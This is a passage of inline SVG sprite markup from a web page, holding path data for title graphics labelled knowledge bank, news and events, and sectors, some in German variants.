0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 